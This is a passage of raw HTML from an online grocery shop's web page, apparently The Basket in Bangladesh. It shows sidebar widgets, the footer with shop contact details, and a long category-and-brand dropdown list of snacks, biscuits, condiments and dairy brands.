class="sidebar sidebar-additional"> <div class="block block-brands-search" data-mage-init='{"Codazon_Shopbybrandpro\/js\/brands":{"codazon.searchBrands":{"brandUrl":"https:\/\/www.thebasketbd.com\/brands\/index\/searchBrands\/","noResults":"No brand matches your input","resultsS":"There is %1 result.","resultsP":"There are %1 results."}}}'><div class="block-title"><strong>Search Brands</strong> <a href="https://www.thebasketbd.com/brands/" class="sub-link all-brank-link">All Brands</a></div><div class="block-content"><div class="brand-search-wrap" ><div class="brand-form" data-role="brand-form"><label class="search-label"></label> <input data-role="brand_name" placeholder="Type brand here" type="text" class="input-text search-input" /><div data-role="list-wrap" class="list-wrap"></div></div></div></div></div><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.thebasketbd.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div><script type="text/x-magento-init">{"[data-role=compare-products-sidebar]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script> <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.thebasketbd.com/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script></div></div></main><footer class="page-footer"> <div class="footer-style-10"><div class="main-footer"><div class="footer-content-top"><div class="container"><div class="service-banner-style02 row"><div class="col-sm-18 col-xs-24"><div class="row"><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-lock fa">&nbsp;</span></p><p>100% Secured</p><p>Payment</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-phone fa">&nbsp;</span></p><p>Customer Service</p><p>Mail &amp; Telephone</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-exchange fa">&nbsp;</span></p><p>48 Hours to Change</p><p>Your Mind</p></div><div class="item col-sm-6 col-xs-12"><p class="item-icon"><span class="fa-thumbs-o-up fa">&nbsp;</span></p><p>Highest Quality</p><p>Guarantee</p></div></div></div><div class="item last col-sm-6 col-xs-24"><div class="footer-payment"><a href="https://apps.apple.com/us/app/the-basket-grocery-shopping/id1584798690#?platform=iphone" target="_blank" rel="noopener"><img src="https://www.thebasketbd.com/media/wysiwyg/app01.png" alt=""></a><a href="https://play.google.com/store/apps/details?id=com.companyname.thebusket" target="_blank" rel="noopener"><img src="https://www.thebasketbd.com/media/wysiwyg/app02.png" alt=""></a></div></div></div></div></div><div class="footer-content-middle"><div class="container"><div class="footer content"><div class="row middle-top"><div class="col-sm-14"><div class="newsletter-content"><span class="title">Be the first to save!</span><div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.thebasketbd.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label> <div class="control"><input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-validate="{required:true, 'validate-email':true}"/></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit"><span>Subscribe</span></button></div></form></div></div></div></div><div class="col-sm-10"><div class="footer-social hover-iconsocial"><span class="title">Stay Connected</span> <p class="social"><a class="spin circle" href="https://www.facebook.com/thebasketbd"><span class="fa fa-facebook">facebook</span></a> <a href="#"><span class="fa fa-twitter">twitter</span></a> <a href="#"><span class="fa fa-pinterest-p">pinterest</span></a> <a href="#"><span class="fa fa-google-plus">google plus</span></a> <a href="#"><span class="fa fa-rss">rss</span></a></p></div></div></div><div class="row middle-bottom"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-1">About shop</p><div id="footer-content-1" class="showhide">Address: 2464/C Zakir, Hossain Road, Khulshi, Chattogram<br> <div style="font-size: 15px; color: #807e80;"><strong><strong>Mobile: +8801799997910 <br>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ed9e8c81889ead9985888f8c9e8688998f89c38e8280">[email&#160;protected]</a></strong></strong> <p>&nbsp;</p></div><div class="footer-text">VAT Reg: 0001574060505 (6.3)</div></div></div></div><div class="col-sm-18"><div class="row"><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-2">thebasketbd.com</p><ul id="footer-content-2" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/terms-and-conditions/">Terms &amp; Conditions</a></li> <li><a href="https://www.thebasketbd.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li> <li><a href="https://www.thebasketbd.com/about-us/">About Us</a></li> <li><a href="https://www.thebasketbd.com/search/term/popular/">Search Terms</a></li> <li><a href="https://www.thebasketbd.com/catalogsearch/advanced/">Advanced Search</a></li> <li><a href="https://www.thebasketbd.com/sales/guest/form/">Orders and Returns</a></li> <li class="last"><a href="https://www.thebasketbd.com/contact/">Contact Us</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-3">Customer Service</p><ul id="footer-content-3" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/return-refund-policy/">Returns &amp; Refund Policy</a></li> <li><a href="#">Product Recalls</a></li> <li><a href="#">Int’l Customers</a></li> <li><a href="#">Tax Exempt Program</a></li> <li><a href="https://www.thebasketbd.com/contact/">Contact Us</a></li> <li><a href="#">Feedback</a></li> <li class="last"><a href="#">Store Pickup</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-4">Get to know us</p><ul id="footer-content-4" class="footer-link showhide hover-link01"><li><a href="https://www.thebasketbd.com/about-us/">About Us</a></li> <li><a href="#">Corporate</a></li> <li><a href="#">Suppliers</a></li> <li><a href="#">Careers</a></li> <li><a href="#">The Digital Museum</a></li> <li class="last"><a href="#">Product Care Plans</a></li></ul></div></div><div class="col-sm-6"><div class="footer-box"><p class="h5" data-cdz-toggle="#footer-content-5">In the spotlight</p><ul id="footer-content-5" class="footer-link showhide hover-link01"><li><a href="#">Grocery &amp; Gourmet</a></li> <li><a href="#">Beverages</a></li> <li><a href="#">Breakfast &amp; Cereal</a></li> <li><a href="#">Meals</a></li> <li><a href="#">Condiments</a></li> <li class="last"><a href="#">Canned Goods</a></li></ul></div></div></div></div></div></div></div></div><div class="footer-content-bottom"><div class="container"><div class="row"><div class="col-sm-12"><div class="footer-address"><p>Copyright © 2025 The Basket Ltd. All rights reserved.&nbsp;</p></div></div></div></div></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.thebasketbd.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.thebasketbd.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRZ9W23" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.thebasketbd.com/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 btn-cart js-footer-cart"><a class="action" href="javascript:void(0)" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.thebasketbd.com/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.thebasketbd.com/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-wishlist"><a class="action" href="https://www.thebasketbd.com/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-compare"><a class="action" href="https://www.thebasketbd.com/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-menu"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div><script type="x-magento-template"style="display:none"id="search-by-category-tmpl"><div class="cdz-cat-search"data-role="container"data-search='{"allCatText":"All Categories","currentCat":false}'><div class="inner"><a href="javascript:;"class="current-cat"data-role="trigger"><span>All Categories</span></a><div class="category-chooser dropdown"data-role="dropdown"><div class="dropdown-inner nice-scroll"><ul class="category-list"data-role="category-list"><li><a class="all-cat">All Categories</a></li><li class="parent"><a data-id="6">PRODUCE</a><ul><li class="parent"><a data-id="7">FRUITS</a><ul><li><a data-id="8">THE BASKET</a></li><li><a data-id="1305">MERIDIAN</a></li></ul></li><li class="parent"><a data-id="22">VEGETABLE</a><ul><li><a data-id="23">THE BASKET</a></li><li><a data-id="506">LOCAL</a></li></ul></li><li class="parent"><a data-id="118">IMPORTED FRUITS</a><ul><li><a data-id="119">THE BASKET</a></li><li><a data-id="610">DATE CROWN</a></li></ul></li><li class="parent"><a data-id="1203">IMPORTED VEGETABLES</a><ul><li><a data-id="1204">THE BASKET</a></li></ul></li><li class="parent"><a data-id="1660">THAI FRUITS</a><ul><li><a data-id="1661">THE BASKET</a></li><li><a data-id="1710">DATE CROWN</a></li><li><a data-id="2092">ALSALAM</a></li></ul></li></ul></li><li class="parent"><a data-id="3">SNACKS&amp;CONFECTIONERY</a><ul><li class="parent"><a data-id="4">CHOCOLATE</a><ul><li><a data-id="5">KOKO</a></li><li><a data-id="44">PRAN</a></li><li><a data-id="91">CADBURY</a></li><li><a data-id="126">WRIGLEYS</a></li><li><a data-id="132">ORBIT</a></li><li><a data-id="133">GANDOUR</a></li><li><a data-id="134">LOTTE</a></li><li><a data-id="137">CLOUD 9</a></li><li><a data-id="186">SNICKERS</a></li><li><a data-id="230">FULLO</a></li><li><a data-id="231">TIC TAC</a></li><li><a data-id="283">CBL MUNCHEE</a></li><li><a data-id="285">NESTLE</a></li><li><a data-id="322">CHUPA CHUPS</a></li><li><a data-id="330">RICO</a></li><li><a data-id="337">TOREN</a></li><li><a data-id="343">GIZO</a></li><li><a data-id="384">PICCADELI</a></li><li><a data-id="385">TIFFANY</a></li><li><a data-id="386">ROSCELA</a></li><li><a data-id="418">ANI</a></li><li><a data-id="420">SUN FLOWER</a></li><li><a data-id="421">NO.1</a></li><li><a data-id="422">ERKO</a></li><li><a data-id="444">SIGMA</a></li><li><a data-id="445">CHINA</a></li><li><a data-id="464">MORNING FRESH</a></li><li><a data-id="474">MARS</a></li><li><a data-id="507">BOUNTY</a></li><li><a data-id="556">NUTELLA</a></li><li><a data-id="566">KINDER JOY</a></li><li><a data-id="582">MENTOS</a></li><li><a data-id="583">KOREA</a></li><li><a data-id="622">AMUL</a></li><li><a data-id="704">COFFEEBITE</a></li><li><a data-id="712">TOBLERONE</a></li><li><a data-id="720">M&amp;M</a></li><li><a data-id="724">GALAXY</a></li><li><a data-id="725">ELIT</a></li><li><a data-id="733">FOXS</a></li><li><a data-id="745">TWIX</a></li><li><a data-id="746">MALTESERS</a></li><li><a data-id="754">KINDER</a></li><li><a data-id="774">TRIDENT</a></li><li><a data-id="829">FERRERO ROCHER</a></li><li><a data-id="855">ADORA</a></li><li><a data-id="856">ORION</a></li><li><a data-id="988">TESCO</a></li><li><a data-id="999">REESES</a></li><li><a data-id="1131">TANGO</a></li><li><a data-id="1157">THAILAND</a></li><li><a data-id="1167">HARIBO</a></li><li><a data-id="1218">DR.MOO</a></li><li><a data-id="1276">JB</a></li><li><a data-id="1290">REVELS</a></li><li><a data-id="1300">BELGIAN</a></li><li><a data-id="1308">AL-MELA</a></li><li><a data-id="1314">WERTHERS</a></li><li><a data-id="1333">CAVENDISH&amp;HARVEY</a></li><li><a data-id="1341">WONDER KIDS</a></li><li><a data-id="1417">NATURE VALLEY</a></li><li><a data-id="1424">DIABLO</a></li><li><a data-id="1432">NONA</a></li><li><a data-id="1462">LINDT</a></li><li><a data-id="1500">TREAT</a></li><li><a data-id="1508">VIGOS</a></li><li><a data-id="1592">NUTS CRISP</a></li><li><a data-id="1611">HERSHEY&#039;S</a></li><li><a data-id="1612">HERSHEYS</a></li><li><a data-id="1621">KOPIKO</a></li><li><a data-id="1673">METRO</a></li><li><a data-id="1687">EVLIYA</a></li><li><a data-id="1695">THE BELGIAN</a></li><li><a data-id="1832">KISHWAN</a></li><li><a data-id="1903">YUPI</a></li><li><a data-id="1908">HALLS</a></li><li><a data-id="1950">BIG BABOL</a></li><li><a data-id="1966">THAI CORNER</a></li><li><a data-id="2004">ADIBA</a></li><li><a data-id="2013">WISICHI</a></li><li><a data-id="2032">DAIM</a></li><li><a data-id="2038">COSCO</a></li><li><a data-id="2042">BEBETO</a></li><li><a data-id="2076">KOH-KAE</a></li><li><a data-id="2080">LECHAO</a></li><li><a data-id="2093">AL ISLAMI</a></li><li><a data-id="2144">FAMOUS FOODS</a></li><li><a data-id="2146">FRUIT-TELLA</a></li><li><a data-id="2160">NIDZ</a></li><li><a data-id="2175">BBW</a></li><li><a data-id="2185">JOY MEET</a></li><li><a data-id="2190">WONDER</a></li><li><a data-id="2196">SAFARI</a></li><li><a data-id="2306">CINTU</a></li><li><a data-id="2316">SUPER FRESH</a></li><li><a data-id="2318">BONFIRE</a></li><li><a data-id="2339">CELEBRATIONS</a></li></ul></li><li class="parent"><a data-id="9">BISCUITS&amp;WAFER</a><ul><li><a data-id="10">GOLD MARK</a></li><li><a data-id="14">HAQUE</a></li><li><a data-id="24">HURRAY</a></li><li><a data-id="40">OLYMPIC</a></li><li><a data-id="46">DANISH</a></li><li><a data-id="51">BISK CLUB</a></li><li><a data-id="52">PRAN</a></li><li><a data-id="59">ISPAHANI</a></li><li><a data-id="67">KISHWAN</a></li><li><a data-id="68">BANGAS</a></li><li><a data-id="98">FIT</a></li><li><a data-id="162">EUROPA</a></li><li><a data-id="205">POTATA</a></li><li><a data-id="228">NOVELTY</a></li><li><a data-id="270">MAMA</a></li><li><a data-id="272">FU-WANG</a></li><li><a data-id="273">MULTI</a></li><li><a data-id="276">CBL MUNCHEE</a></li><li><a data-id="279">CADBURY</a></li><li><a data-id="358">MORNING FRESH</a></li><li><a data-id="423">MR.MEE</a></li><li><a data-id="481">BD FOOD</a></li><li><a data-id="524">WELL FOOD</a></li><li><a data-id="649">TOI MOI</a></li><li><a data-id="663">MUNCHYS</a></li><li><a data-id="666">HIDE&amp;SEEK</a></li><li><a data-id="671">TIFFANY</a></li><li><a data-id="694">MEIJI</a></li><li><a data-id="709">PARLE</a></li><li><a data-id="713">MILANO</a></li><li><a data-id="723">WIN2</a></li><li><a data-id="735">OREO</a></li><li><a data-id="822">SUNFEAST</a></li><li><a data-id="845">CHOCO CHIP</a></li><li><a data-id="893">HUP SENG</a></li><li><a data-id="926">VFOODS</a></li><li><a data-id="935">KERK</a></li><li><a data-id="938">JULIES</a></li><li><a data-id="950">BRITANNIA</a></li><li><a data-id="981">ASTOR</a></li><li><a data-id="982">KHONG GUAN</a></li><li><a data-id="1192">MITHAI</a></li><li><a data-id="1247">HEINZ</a></li><li><a data-id="1256">KOKOLA</a></li><li><a data-id="1349">RITZ</a></li><li><a data-id="1392">NITCHI</a></li><li><a data-id="1406">MC VITIE&#039;S</a></li><li><a data-id="1418">DEKA</a></li><li><a data-id="1425">SHOON FATT</a></li><li><a data-id="1519">IKO</a></li><li><a data-id="2336">MALKIST</a></li><li><a data-id="2337">MAYORA</a></li></ul></li><li class="parent"><a data-id="15">SNACKS</a><ul><li><a data-id="1625">MUNCHYS</a></li><li><a data-id="16">GOLD MARK</a></li><li><a data-id="18">RUCHI</a></li><li><a data-id="25">SHAAD</a></li><li><a data-id="26">MERIDIAN</a></li><li><a data-id="32">BD FOOD</a></li><li><a data-id="33">PRAN</a></li><li><a data-id="39">ISPAHANI</a></li><li><a data-id="45">HAQUE</a></li><li><a data-id="50">BOMBAY SWEETS</a></li><li><a data-id="53">BOMBAY</a></li><li><a data-id="54">KRACKERS KING</a></li><li><a data-id="55">WONDER</a></li><li><a data-id="60">KURKURE</a></li><li><a data-id="65">KISHWAN</a></li><li><a data-id="94">KEAN</a></li><li><a data-id="100">POPPERS</a></li><li><a data-id="123">LOTTE</a></li><li><a data-id="143">GLAKO</a></li><li><a data-id="163">DETOS</a></li><li><a data-id="217">LAYS</a></li><li><a data-id="219">MAA AMEENA</a></li><li><a data-id="261">DAN CAKE</a></li><li><a data-id="275">FRIENDS</a></li><li><a data-id="280">GOLDEN HARVEST</a></li><li><a data-id="371">MOONFILS</a></li><li><a data-id="377">THE BASKET</a></li><li><a data-id="401">ACT II</a></li><li><a data-id="492">DANISH</a></li><li><a data-id="509">ESSENTIALS</a></li><li><a data-id="532">DORITOS</a></li><li><a data-id="573">PELLETOSS</a></li><li><a data-id="576">MEENA</a></li><li><a data-id="621">NESTLE</a></li><li><a data-id="648">MEENA FOOD</a></li><li><a data-id="654">CADBURY</a></li><li><a data-id="691">PRINGLES</a></li><li><a data-id="699">MITHAI</a></li><li><a data-id="707">AG FOOD</a></li><li><a data-id="753">WONDER FRY</a></li><li><a data-id="775">TONG GARDEN</a></li><li><a data-id="799">NONGSHIM</a></li><li><a data-id="866">DARDA</a></li><li><a data-id="867">WRIGLEYS</a></li><li><a data-id="888">MISTER POTATO</a></li><li><a data-id="923">JACKER</a></li><li><a data-id="933">TAYAS</a></li><li><a data-id="973">JACK N JILL</a></li><li><a data-id="983">CAMEL</a></li><li><a data-id="1077">WELL FOOD</a></li><li><a data-id="1087">VINCINNI</a></li><li><a data-id="1186">LIGO</a></li><li><a data-id="1188">CROWN</a></li><li><a data-id="1231">FOXS</a></li><li><a data-id="1350">CHEETOS</a></li><li><a data-id="1351">RUFFLES</a></li><li><a data-id="1416">TOSTITOS</a></li><li><a data-id="1447">MALTESERS</a></li><li><a data-id="1454">TESCO</a></li><li><a data-id="1461">OLD EL PASO</a></li><li><a data-id="1472">AMERICAN GARDEN</a></li><li><a data-id="1474">LINDT</a></li><li><a data-id="1558">FUNYUNS</a></li><li><a data-id="1595">M&amp;M</a></li><li><a data-id="1617">SNICKERS</a></li><li><a data-id="1689">SATMOLA</a></li><li><a data-id="1839">SUN</a></li><li><a data-id="1887">ORION</a></li><li><a data-id="1970">THE BELGIAN</a></li><li><a data-id="1978">CHUPA CHUPS</a></li><li><a data-id="1981">HAZRAT ALI</a></li><li><a data-id="2005">COCOALAND</a></li><li><a data-id="2039">YOKOZONA</a></li><li><a data-id="2097">PETRA</a></li><li><a data-id="2111">ZAMZAM</a></li><li><a data-id="2233">MYCHEF&#039;S</a></li><li><a data-id="2238">JULIES</a></li><li><a data-id="2247">CHEESE PUFFS</a></li><li><a data-id="2275">BIKA</a></li><li><a data-id="2293">IFAD</a></li><li><a data-id="2324">THAIZZZ</a></li><li><a data-id="2325">WAVY</a></li></ul></li><li class="parent"><a data-id="1309">CHRISTMAS DECORATION</a><ul><li><a data-id="1310">NESTLE</a></li></ul></li><li class="parent"><a data-id="1652">BISCUITS</a><ul><li><a data-id="1653">GOLD MARK</a></li><li><a data-id="1654">HAQUE</a></li><li><a data-id="1655">BISK CLUB</a></li><li><a data-id="1656">OLYMPIC</a></li><li><a data-id="1657">KISHWAN</a></li><li><a data-id="1659">FIT</a></li><li><a data-id="1662">ISPAHANI</a></li><li><a data-id="1664">POTATA</a></li><li><a data-id="1665">MAMA</a></li><li><a data-id="1666">PRAN</a></li><li><a data-id="1667">CADBURY</a></li><li><a data-id="1668">DANISH</a></li><li><a data-id="1670">TOI MOI</a></li><li><a data-id="1671">HIDE&amp;SEEK</a></li><li><a data-id="1672">TIFFANY</a></li><li><a data-id="1674">MEIJI</a></li><li><a data-id="1675">SUNFEAST</a></li><li><a data-id="1677">HUP SENG</a></li><li><a data-id="1682">KHONG GUAN</a></li><li><a data-id="1683">MUNCHYS</a></li><li><a data-id="1684">OREO</a></li><li><a data-id="1686">WELL FOOD</a></li><li><a data-id="1690">JULIES</a></li><li><a data-id="1691">MITHAI</a></li><li><a data-id="1693">HEINZ</a></li><li><a data-id="1697">BD FOOD</a></li><li><a data-id="1698">KOKOLA</a></li><li><a data-id="1702">ASTOR</a></li><li><a data-id="1703">MC VITIE&#039;S</a></li><li><a data-id="1704">DEKA</a></li><li><a data-id="1707">RITZ</a></li><li><a data-id="1708">VFOODS</a></li><li><a data-id="1709">IKO</a></li><li><a data-id="1772">BERYLS</a></li><li><a data-id="1830">ROYAL WAFER</a></li><li><a data-id="1939">BRITANNIA</a></li><li><a data-id="1974">DELIGHT</a></li><li><a data-id="1988">BELLE AME</a></li><li><a data-id="2015">LOACKER</a></li><li><a data-id="2021">DAN CAKE</a></li><li><a data-id="2043">FRESH</a></li><li><a data-id="2068">DANISA</a></li><li><a data-id="2138">JACK N JILL</a></li><li><a data-id="2174">NUTELLA</a></li><li><a data-id="2192">HWA TAI LUXURY</a></li><li><a data-id="2225">NEW ZEALAND DAIRY</a></li><li><a data-id="2253">ORION</a></li><li><a data-id="2291">IFAD</a></li><li><a data-id="2309">ZESS</a></li></ul></li></ul></li><li class="parent"><a data-id="11">FOOD</a><ul><li class="parent"><a data-id="12">NUT</a><ul><li><a data-id="13">MERIDIAN</a></li><li><a data-id="17">HAQUE</a></li><li><a data-id="27">BD FOOD</a></li><li><a data-id="28">GOLDEN HARVEST</a></li><li><a data-id="29">KISHWAN</a></li><li><a data-id="218">THE BASKET</a></li><li><a data-id="268">TONG GARDEN</a></li><li><a data-id="335">GLAKO</a></li><li><a data-id="511">NUT CANDY</a></li><li><a data-id="779">NOI</a></li><li><a data-id="1222">CHUI HIANG</a></li><li><a data-id="1326">COUNTRY FRESH</a></li><li><a data-id="1331">ROYAL FARM</a></li><li><a data-id="1353">CAMEL</a></li><li><a data-id="1853">NUTTOS</a></li><li><a data-id="1886">THAI CORNER</a></li><li><a data-id="1905">KOH-KAE</a></li><li><a data-id="2103">ZAMZAM</a></li><li><a data-id="2227">ACURE</a></li></ul></li><li class="parent"><a data-id="30">CONDIMENTS</a><ul><li><a data-id="31">MERIDIAN</a></li><li><a data-id="360">BD FOOD</a></li><li><a data-id="369">RADHUNI</a></li><li><a data-id="379">PRAN</a></li><li><a data-id="383">FRIENDS</a></li><li><a data-id="508">KISHWAN</a></li><li><a data-id="535">AHMED</a></li><li><a data-id="542">SHEZAN</a></li><li><a data-id="743">CHINA</a></li><li><a data-id="750">RUCHI</a></li><li><a data-id="786">KHUSBOO</a></li><li><a data-id="839">HAMDARD</a></li><li><a data-id="843">FIGARO</a></li><li><a data-id="858">MARIOS</a></li><li><a data-id="914">REMIA</a></li><li><a data-id="958">BORGES</a></li><li><a data-id="978">OLITALIA</a></li><li><a data-id="1005">BRAGG</a></li><li><a data-id="1033">ANDREA MILANO</a></li><li><a data-id="1132">MEHRAN</a></li><li><a data-id="1146">CALYPSO</a></li><li><a data-id="1147">HOSEN</a></li><li><a data-id="1153">DISCOVERY</a></li><li><a data-id="1179">SCOTTS</a></li><li><a data-id="1181">SUREE</a></li><li><a data-id="1227">HEINZ</a></li><li><a data-id="1230">S&amp;W</a></li><li><a data-id="1268">AMERICAN GARDEN</a></li><li><a data-id="1269">HANSENS</a></li><li><a data-id="1332">AMERICAN GOURMET</a></li><li><a data-id="1355">HERSHEY&#039;S</a></li><li><a data-id="1372">ESSENTIALS</a></li><li><a data-id="1423">SEMPIO</a></li><li><a data-id="1427">KOREA</a></li><li><a data-id="1433">SUNLEE</a></li><li><a data-id="1452">HAMLET</a></li><li><a data-id="1478">TESCO</a></li><li><a data-id="1489">BLACKBURNS</a></li><li><a data-id="1759">DE NIGRIS</a></li><li><a data-id="1935">AMERICAN FRESH</a></li><li><a data-id="2050">DOCTORS</a></li><li><a data-id="2240">THE CHEF</a></li></ul></li><li class="parent"><a data-id="36">DAIRY&amp;EGGS</a><ul><li><a data-id="37">THE BASKET</a></li><li><a data-id="141">DAILY FRESH</a></li><li><a data-id="167">PRAN</a></li><li><a data-id="274">AARONG</a></li><li><a data-id="355">MILK VITA</a></li><li><a data-id="768">RUHEE</a></li><li><a data-id="891">PURNAVA</a></li><li><a data-id="898">FOSTER CLARKS</a></li><li><a data-id="943">ARLA</a></li><li><a data-id="1076">MILLAC</a></li><li><a data-id="1079">RAHMANIA</a></li><li><a data-id="1081">NAWAR</a></li><li><a data-id="1129">ALMARAI</a></li><li><a data-id="1171">4-STAR</a></li><li><a data-id="1237">BON</a></li><li><a data-id="1238">CASTELLO</a></li><li><a data-id="1255">LAVACHE QUIRIT</a></li><li><a data-id="1275">MELBOURNE</a></li><li><a data-id="1316">FLORA</a></li><li><a data-id="1325">BEQA</a></li><li><a data-id="1377">EMBORG</a></li><li><a data-id="1390">PHILADELPHIA</a></li><li><a data-id="1391">JOCCA</a></li><li><a data-id="1413">PRESIDENT</a></li><li><a data-id="1421">FRICO</a></li><li><a data-id="1445">LEGGOS</a></li><li><a data-id="1446">LEMNOS</a></li><li><a data-id="1473">WESTGOLD</a></li><li><a data-id="1511">GERMAN HERB</a></li><li><a data-id="1520">ALBA</a></li><li><a data-id="1527">PITTAS</a></li><li><a data-id="1538">LURPAK</a></li><li><a data-id="1548">THE THREE COW</a></li><li><a 